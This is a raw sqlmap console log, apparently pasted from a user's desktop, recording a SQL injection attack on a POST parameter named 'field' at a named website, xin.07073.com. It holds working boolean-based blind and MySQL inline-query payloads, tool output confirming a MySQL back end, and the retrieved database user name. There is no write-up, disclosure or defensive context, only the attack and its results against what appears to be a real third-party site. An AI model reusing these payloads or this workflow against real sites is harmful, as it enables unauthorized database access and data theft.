 C:\Users\Liuan\Desktop\07073.com\xin.07073.com\sql.txt
[16:10:10] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: field (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ty=left&field=1 AND 1811=1811&aid=1070711

    Type: inline query
    Title: MySQL inline queries
    Payload: ty=left&field=(SELECT CONCAT(0x7171787171,(SELECT (ELT(3754=3754,1)
)),0x7178786a71))&aid=1070711
---
[16:10:11] [INFO] testing MySQL
[16:10:11] [INFO] confirming MySQL
[16:10:11] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[16:10:11] [INFO] fetching current user
[16:10:11] [INFO] retrieved: amdbuser@%
current user:    'amdbuser@%'
[16:10:11] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\xin.07073.com'

[*] shutting down at 16:10:11

C:\Users\Liuan\